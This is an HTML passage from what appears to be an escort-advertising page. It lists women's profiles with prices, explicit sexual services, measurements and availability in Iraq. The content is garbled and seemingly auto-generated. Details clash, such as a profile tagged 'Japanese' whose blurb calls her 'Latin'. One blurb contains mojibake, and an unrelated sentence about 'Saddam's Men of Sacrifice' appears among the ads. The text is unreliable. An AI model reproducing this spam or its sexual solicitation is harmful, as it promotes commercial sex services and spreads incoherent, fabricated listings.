                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>+50$</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Toys, Trampling, Sex vaginal</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Anytime</td>
                            </tr>
                            <tr>
                              <td><strong>1hr:</strong></td>
                              <td>140$</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>380$</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic:</strong></td>
                              <td>Italian</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>More photo</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>A sympathetic and accommodating extroverted girl, I can be your ideal as my treatment will be exquisite... In me you will find beauty in person Б&#152;јБќ¤ОёЏ will give you the best mom</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Julia</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Iraq</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>25</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>176 cm</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>65</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>11:00 — 20:00</td>
                            </tr>
                            <tr>
                              <td><strong>Group sex:</strong></td>
                              <td>370$</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Gangbang / Orgy, Massage, Watersports (Giving)</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic Group:</strong></td>
                              <td>Brazilian</td>
                            </tr>
                            <tr>
                              <td><strong>30 min:</strong></td>
                              <td>130$</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>500$</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Lapdancing, Sex oral in condom</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>+ VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>so you are absolutely right with me!</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Aza</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>An Nasiriyah</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>28</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>158</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>66</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>00:00 – 24:00</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>Extra 60$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Strap On, Cunnilingus, Massage</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>50 dollars</td>
                            </tr>
                            <tr>
                              <td><strong>One Hr:</strong></td>
                              <td>120</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>340$</td>
                            </tr>
                            <tr>
                              <td><strong>Nationality:</strong></td>
                              <td>Japanese</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>+ VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Latin, with dark brown hair and eyes, olive skin, body well maintained and fit,</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Agatha</strong></span>
                        </center>
<br>
                        <center>
                          <img src="/sluts/127.jpg">
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>An Nasiriyah</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>29</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>167</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>67</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>00:00 – 24:00</td>
                            </tr>
                            <tr>
                              <td><strong>Threesome with lesbians:</strong></td>
                              <td>Possible</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Tie & Tease, Facials🌶, Overnight</td>
                            </tr>
                            <tr>
                              <td><strong>Body:</strong></td>
                              <td>86-56-88</td>
                            </tr>
                            <tr>
                              <td><strong>One Hr:</strong></td>
                              <td>90</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic Group:</strong></td>
                              <td>Spanish</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Tie & Tease</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>+ VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <p></p>
                        <h3>Comments:</h3>
                        <p></p>
                        <blockquote>
                          <p>I'm staying in Downtown and i will be very happy to se u in my place</p>
                        </blockquote>
                        <blockquote>
                          <p>The name was chosen to mean "Saddam's Men of Sacrifice".</p>
                        </blockquote>
                        <p></p>
                        <center>
                          City Sex Tours
                        </center>
<br>
                        <p></p>
                        <div class="at-below-post addthis_tool" data-url="https://ANGELS-ESCORT.COM/sexygirl.php"></div>
                      </td>
                    </tr>
                  </table>
                </div>
              </article>
            </section>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8629144560dd45d88ab1e58dd9d3da8b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
